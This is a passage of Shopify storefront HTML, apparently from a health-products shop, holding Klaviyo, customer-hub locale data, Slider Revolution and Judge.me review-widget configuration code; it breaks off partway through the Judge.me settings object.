  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.mojohealth.net/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://account.mojohealth.net?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "uwwccs-zh.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/slider-revolution/blocks/app-embed/d2c2325b-ecb9-42b8-a0b0-ca2ffb6e3203 -->

<script type="text/javascript">
  window.rev_app_ext_url = "https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/";
</script>












  <style>
    @font-face {
      font-family: 'revicons';
      src: url("//www.mojohealth.net/cdn/shop/files/revicons.eot?v=4109916476403883456");
      src: url("//www.mojohealth.net/cdn/shop/files/revicons.eot?v=4109916476403883456?#iefix") format('embedded-opentype')
      , url("//www.mojohealth.net/cdn/shop/files/revicons.woff?v=7507576898513114467") format('woff')
      , url("//www.mojohealth.net/cdn/shop/files/revicons.ttf?v=12260964391516048627") format('truetype');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }

    
      @font-face {
        font-family: 'FontAwesome';
        src: url("//www.mojohealth.net/cdn/shop/files/fontawesome-webfont.eot?v=8875233917957101606");
        src: url("//www.mojohealth.net/cdn/shop/files/fontawesome-webfont.eot?v=8875233917957101606?#iefix&v=4.7.0") format('embedded-opentype')
        , url("//www.mojohealth.net/cdn/shop/files/fontawesome-webfont.woff2?v=3220704584577503426") format('woff2')
        , url("//www.mojohealth.net/cdn/shop/files/fontawesome-webfont.woff?v=15893192941837955428") format('woff')
        , url("//www.mojohealth.net/cdn/shop/files/fontawesome-webfont.ttf?v=5792698387503786636") format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
    

    
      @font-face {
        font-family: 'Pe-icon-7-stroke';
        src: url("//www.mojohealth.net/cdn/shop/files/Pe-icon-7-stroke.eot?v=7904029696526050060");
        src: url("//www.mojohealth.net/cdn/shop/files/Pe-icon-7-stroke.eot?v=7904029696526050060") format('embedded-opentype')
        , url("//www.mojohealth.net/cdn/shop/files/Pe-icon-7-stroke.woff?v=13071195841160319438") format('woff')
        , url("//www.mojohealth.net/cdn/shop/files/Pe-icon-7-stroke.ttf?v=18264464668537489075") format('truetype');
        font-weight: normal;
        font-style: normal;
      }
    

  </style>

  
    <link
      rel='stylesheet'
      type="text/css"
      href="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/font-awesome.css"
      media='all' />
  

  
    <link
      rel='stylesheet'
      type="text/css"
      href="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/pe-icon-7-stroke.css"
      media='all' />
  

  <link
    rel='stylesheet'
    type="text/css"
    href="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/rs-bundle.css"
    media='all' />

  

  
    <script src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/rev-query.js"></script>
  

  <script src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/rbtools.min.js" defer></script>
  <script src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/rs6.js" defer></script>

  <script type="text/javascript">
    function setREVStartSize(e){
            window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
            window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
            try {
                var pw = document.getElementById(e.c).parentNode.offsetWidth,
                    newh;
                pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
                e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
                e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
                e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
                e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
                e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
                e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
                e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
                if(e.layout==="fullscreen" || e.l==="fullscreen")
                    newh = Math.max(e.mh,window.RSIH);
                else{
                    e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
                    for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
                    e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
                    e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
                    for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                    var nl = new Array(e.rl.length),
                        ix = 0,
                        sl;
                    e.tabw = e.tabhide>=pw ? 0 : e.tabw;
                    e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
                    e.tabh = e.tabhide>=pw ? 0 : e.tabh;
                    e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
                    for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
                    sl = nl[0];
                    for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
                    var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
                    newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
                }
                if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));
                document.getElementById(e.c).height = newh+"px";
                window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";
            } catch(e){
                console.log("Failure at Presize of Slider:" + e)
            }
        }
  </script>
  <script>
      document.addEventListener("DOMContentLoaded", function () {
    const slides = document.querySelectorAll('rs-slide');
    const now = new Date();
    slides.forEach(slide => {
        const publishAttr = slide.getAttribute('data-publish');
        if (!publishAttr) return;

        const [startStr, endStr] = publishAttr.split(',');
        if (!startStr || !endStr) return;

        // Manually parse 'YYYY-MM-DD HH:MM'
        const parseDateTime = (str) => {
            const [datePart, timePart] = str.trim().split(' ');
            const [year, month, day] = datePart.split('-');
            const [hour, minute] = timePart.split(':');
            return new Date(
                parseInt(year),
                parseInt(month) - 1, // JS months are 0-based
                parseInt(day),
                parseInt(hour),
                parseInt(minute)
            );
        };

        const startDate = parseDateTime(startStr);
        const endDate = parseDateTime(endStr);

        const isActive = now >= startDate && now <= endDate;

        if (!isActive) {
            slide.remove();
        }
    });
      });

  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F2B32B","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v202